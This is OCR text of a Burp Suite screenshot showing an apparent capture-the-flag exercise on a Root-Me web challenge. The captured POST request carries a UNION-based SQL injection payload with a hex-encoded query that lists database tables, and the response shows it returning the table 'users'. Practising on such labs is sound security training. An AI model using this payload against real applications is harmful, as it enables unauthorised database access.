 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 ×
Send
Cancel
< >
You are sharing your entire screen.
Stop Sharing
Target: http://challenge01.root-me.org
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 226
9 Origin: http://challenge01.root-me.org
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://challenge01.root-me.org/web-serveur/ch49/
13 Cookie: _ga_SRYSKX09J7=GS1.1.1719010400.19.0.1719010400.0.0.0; _ga=
GA1.1.1408799333.1713288066
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 login=
'+union+select+0x2720554e494f4e2053454c454354207461626c655f6e616d652c206e756c6c20
46524f4d20696e666f726d6174696f6e5f736368656d612e7461626c6573205748455245207461626
c655f736368656d61203d2064617461626173652829202d2d202d+--+-
Response
Pretty Raw Hex Render
\n
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <form action='' method='post'>
<br />
Login: <input type='text' name='login' />
<br />
Pass : <input type='password' name='pass' />
<br />
<input type='submit' value='Connection' />
</form>
21 <br>
<fieldset>
<legend>
Results
</legend>
22 [+] Requested login: ' union select
0x2720554e494f4e2053454c454354207461626c655f6e616d652c206e756c6c2046524f4
d20696e666f726d6174696f6e5f736368656d612e7461626c657320574845524520746162
6c655f736368656d61203d2064617461626173652829202d2d202d -- -<br>
23 [+] Found ID: users<br>
24 [+] Email: <br>
25 </fieldset>
26 </p>
27 </span>
28 </body>
29 </html>
30
Inspe...
Selection 5 (0x5)
Selected text
users
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 14
Response headers 6
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
1,180 bytes | 93 millis
Event log All issues (85)
Memory: 263.4MB
master